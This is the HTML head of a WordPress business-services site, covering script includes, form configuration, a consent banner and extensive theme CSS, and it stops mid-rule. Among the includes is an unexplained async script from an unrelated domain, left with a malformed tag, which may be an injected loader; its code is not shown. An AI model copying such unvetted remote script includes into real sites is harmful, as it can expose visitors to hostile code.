<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.bizcare.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.bizcare.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"609b7d3c6dcadf9b8f80a5c1ef863a7a","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"11":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.bizcare.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/pages/8339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.bizcare.com/' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
}

#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><style>
/*  [CSS] New Header Homepage  */
/* Replace these on existing CSS once approved - Start */
ul#menu-bottom-main-nav-1 {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
ul#menu-bottom-main-nav-1 > li b.caret {
    transition: .5s all;
}
ul#menu-bottom-main-nav-1 > li:hover > a{
  color: #1d549d;
} 
ul#menu-bottom-main-nav-1 > li:hover b.caret {
    transform: rotate(180deg);
}


/* Replace these on existing CSS once approved - End */


.desktop-menu-box {
    padding: 10px 0;
}
.main-header-r4 a.cstm-contact-btn {
    background: linear-gradient(270deg, #1D549D 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
    display: flex;
    align-items: center;
    padding: 8px 25px;
  transition: .5s all;
}
.main-header-r4 a.cstm-contact-btn:active, .main-header-r4 a.cstm-contact-btn:hover, .main-header-r4 a.cstm-contact-btn:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
  color: #fff;
}
.main-header-r4 a.cstm-contact-btn::after {
    content: url(/wp-content/uploads/2024/03/ic-button-arrow-white.svg);
    padding-left: 5px;
    top: 3px;
    position: relative;
}

@media (min-width: 992px) and (max-width: 1330px) {
header nav[role="navigation"] .nav > li > a {
    font-size: 10px;
    padding: 5px 5px;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
li.top-nav-menu a {
    font-size: 14px;
}
}

@media (max-width: 991px) {
    .segment.top-header-r4 .top-nav-r1 ul.nav {
    float: none !important;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
ul#menu-bottom-main-nav {
    justify-content: start;
    display: block;
}
}
@media (max-width: 767px) {
}


</style><style>
/* Homepage R4 2024 */
.mt-100 {
    margin-top:100px;
}
.homepage-masthead {
    background: rgba(255, 255, 255, 1) url("/wp-content/uploads/2024/03/bg-banner-BizCare-scaled.webp") no-repeat scroll center center / cover;
    overflow:hidden;
    z-index:-1;
}
.hp-business-section {
    background: rgba(255, 255, 255, 1) url("/wp-content/uploads/2024/03/img-s2-object-right.svg") no-repeat scroll right bottom / auto;
}
.hp-familiar-section {
    background: rgba(255, 255, 255, 1) url("/wp-content/uploads/2024/03/img-s6-object-right-1.svg") no-repeat scroll right center / auto;
}
.hp-form-section {
    background: rgba(255, 255, 255, 1) url("/wp-content/uploads/2024/03/img-s8-object-left-1.svg") no-repeat scroll left bottom / auto;
}
.hp-discover1-section {
    background-image: url("/wp-content/uploads/2024/03/img-s4-object-left.svg"), url('/wp-content/uploads/2024/03/img-s4-object-right-1.svg');
    background-repeat: no-repeat, no-repeat;
    background-position: left center, right bottom;
    background-size: auto, auto;
}
.homepage-masthead .right-box {
    position:relative;
}
.homepage-masthead .right-box img {
    margin-bottom:0px;
    z-index:1;
}
.hp-business-section ul li, .hp-success-section ul li, .hp-familiar-section ul li {
    margin-bottom:10px;
}
.hp-business-section ul li i, .hp-familiar-section ul li i {
    color:#73D7FF;
}
.hp-discover-section, .hp-discover1-section {
    position:relative;
    
}

.hp-discover-section .item {
    background:#fff;
    padding: 32px;
    border:1px solid #E7EAF0;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.02);
    transition: transform 0.4s ease;
}
.hp-discover-section .item:hover, .hp-discover-section .item:focus, .hp-discover-section .item:active {
    background: var(--Linear-Linear, linear-gradient(270deg, #0A3268 0%, #1D549D 100%));
    transform: translateY(-30px);
}
.hp-discover-section .item:hover h4,
.hp-discover-section .item:focus h4,
.hp-discover-section .item:active h4,
.hp-discover-section .item:hover .btn-tertiary,
.hp-discover-section .item:focus .btn-tertiary,
.hp-discover-section .item:active .btn-tertiary {
    color:#fff;
}
.hp-success-section .panel-heading, .hp-success-section .panel-collapse, .panel {
    background:transparent;
    border-radius:0px;
    border:0px;
    position:relative;
    
}
.hp-success-section .panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: transparent;
}
.hp-success-section .panel-title a {
    color:#fff;
    font-size: 28px;
    font-weight: 700;
    padding-left: 60px;
}
.hp-success-section .panel-title a:hover,
.hp-success-section .panel-title a:active,
.hp-success-section .panel-title a:focus {
    text-decoration:none;
}
.hp-success-section img {
    min-width:90%;
    width:90%;
}
.hp-success-section .panel-title > a:after {
    font-family: FontAwesome;
    content:"\f176";
    padding-right: 5px;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    float: right;
}
.hp-success-section .panel-title > a.collapsed:after {
    content:"\f175";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    float: right;
}
.hp-success-section .panel-heading {
    border-top: 1px solid #0A3268;
    padding: 21px 15px;
}
.hp-success-section .panel-heading span.num {
    font-size:14px;
    color:#73D7FF;
    font-weight: 700;
    position: absolute;
    left: 10px;
}
.hp-success-section .panel-body {
  padding: 15px 15px 15px 35px;
}
.hp-familiar-section .partner-box ul {
    -ms-flex-align: start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
}
.hp-familiar-section .partner-box .grid li a img {
  border: 0px;
}
.hp-form-section .form-box {
    background: rgba(255, 255, 255, 1) url("/wp-content/uploads/2024/03/bg-s8-eBook-form-scaled.webp") no-repeat scroll center center / cover;
    border-radius: 6px;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.02);
    padding:80px;
}
.hp-form-section .form-box .gform-field-label {
    display:none !important;
}
.hp-form-section .form-box .gform_legacy_markup_wrapper .gform_footer input[type="submit"] {
    width:100%;
}
.hp-form-section .form-box .gform_legacy_markup_wrapper .form-control {
    height:42px;
}
.hp-form-section .form-box input::placeholder { 
   color:#8E8E8E;   
}

@media (min-width: 991px) {
    .hp-discover-section .discover-box {
        position: absolute;
        top: 230px;
        left: 50%;
        transform: translateX(-50%);
        width: 100%;
        z-index:2;
    }
    .hp-form-section .form-box {
        position:absolute;
        width:100%;
        z-index:2;
        left: 50%;
        transform: translateX(-50%);
        top:50px;
    }
    .hp-form-section {
        position:relative;
        min-height: 540px;
    }
    .hp-discover-section {
       min-height:520px;   
    }
    .hp-discover1-section {
        min-height: 982px;
    }
    .hp-discover1-section .discover-box {
        position: absolute;
        top: 60px;
        left: 50%;
        transform: translateX(-50%);
        width: 100%;
    } 
    .hp-form-section .form-box .gform_legacy_markup_wrapper div.ginput_container_name span {
        display: inline-block;
        margin-right: -4px;
        padding-right: 0px;
        vertical-align: top;
  }
  .hp-form-section .form-box .gform_legacy_markup_wrapper .gform_footer {
    padding: 16px 16px 10px 0px;
  }
    
}
@media (max-width: 991px) {
    
    .mt-100 {
        margin-top:0px;
    }
    .hp-discover-section {
        padding-top:30px !important;
        padding-bottom:30px !important;
    }
    .hp-form-section .gform_legacy_markup_wrapper div.ginput_container_name span {
        padding-right: 0px;
    }
}

@media (min-width: 992px) and (max-width: 1280px) {
    .hp-discover-section .item {
      background: #fff;
      padding: 32px 15px;
      min-height: 315px;
    }
     .hp-discover-section .item h4 {
        font-size: 18px;
        line-height: 24px;
    }
   
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
